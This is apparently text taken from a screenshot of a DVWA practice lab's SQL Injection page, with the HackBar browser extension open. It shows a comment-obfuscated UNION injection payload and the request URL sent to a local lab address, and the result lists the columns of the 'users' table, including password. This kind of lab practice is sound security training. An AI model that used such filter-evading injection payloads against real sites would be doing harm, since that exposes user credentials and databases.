 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
User ID:
Submit
ID: -1' union /*!-- /*
select/*!1,*/  group_concat(column_name)    /*!from*/     /*!-- /*
information_schema./*!columns*/ where table_name='users' --
First name: 1
Surname: user_id,first_name,last_name,user,password,avatar,last_login,failed_login,id,username,password
More Information
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar
Load URL
Split URL
http://192.168.85.150/dvwa/vulnerabilities/sqli/?id=-1' union /*!--+/*%0aselect/*!1,*/  group_concat(column_name)    /*!from*/     /*!--+/*%0ainformation_schema./*!columns*/ where table_name='users' --+&Submit=Submit